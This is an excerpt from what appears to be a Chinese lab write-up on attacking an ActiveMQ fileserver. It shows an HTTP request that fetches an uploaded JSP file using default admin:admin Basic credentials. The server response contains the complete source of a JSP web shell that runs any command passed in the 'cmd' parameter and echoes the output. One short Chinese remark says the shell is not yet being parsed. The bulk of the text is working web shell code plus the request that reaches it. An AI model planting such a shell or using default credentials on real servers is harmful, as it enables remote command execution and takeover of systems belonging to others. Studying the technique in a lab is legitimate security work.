 Send
Cancel
<
>
Request
Pretty Raw \n Actions
1 GET /fileserver/1.jsp HTTP/1.1
2 Host: 192.168.10.134:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox/91.6.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: close
9 Cookie: JSESSIONID=1pr42v79303291a3bifrpby2h8
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 0
12
13
此时发现文件请求是正常的，但是js木马不能解析
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Type: text/html
4 Content-Length: 332
5 Last-Modified: Thu, 24 Feb 2022 08:08:36 GMT
6 Connection: close
7 Server: Jetty(8.1.16.v20140903)
8
9 <%@ page import="java.io.*"%>
10
11 <%
12 out.print("Hello</br>
");
13 String strcmd=request.getParameter("cmd");
14 String line=null;
15 Process p=Runtime.getRuntime().exec(strcmd);
16 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
17 while((line=br.readLine())!=null){
18 out.print(line+"</br>
");
19 }
20 %>
21